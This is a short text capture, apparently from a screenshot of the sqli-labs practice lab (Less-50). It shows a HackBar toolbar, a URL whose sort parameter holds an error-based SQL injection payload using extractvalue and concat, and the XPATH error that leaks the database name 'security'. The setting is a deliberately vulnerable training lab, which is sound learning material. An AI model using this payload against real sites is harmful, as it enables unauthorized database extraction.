 Welcome Dhakkan
XPATH syntax error: '~security~'
Network Debugger HackBar {} Style Editor Performance Storage
XSS Other
bs-master/sqli-labs-master/Less-50/?sort=extractvalue(1,concat(0x7e,(database()),0x7e))